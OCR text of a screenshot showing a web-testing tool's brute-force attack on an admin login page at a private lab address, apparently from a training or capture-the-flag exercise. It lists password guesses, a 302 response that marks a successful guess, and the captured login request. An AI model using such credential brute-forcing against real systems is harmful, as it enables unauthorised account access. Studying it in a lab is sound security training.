 Intruder attack 3
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeo... Length Comment
448 admin admin447 200 4893
449 admin admin448 200 4893
450 admin admin449 200 4893
451 admin admin450 200 4893
452 admin admin451 200 4893
453 admin admin452 302 619
454 admin admin453 200 4893
455 admin admin454 200 4893
456 admin admin455 200 4893
457 admin admin456 200 4893
458 admin admin457 200 4893
459 admin admin458 200 4893
Request Response
Raw Params Headers Hex
POST /admin/login.php HTTP/1.1
Host: 192.168.1.4
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.1.4/admin/login.php
Cookie: CMSSESSIDd52ff1e6da9c=9cpd96h5igfrbc7vos6u2t9037
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 51
? < + > Type a search term 0 matches
469 of 1000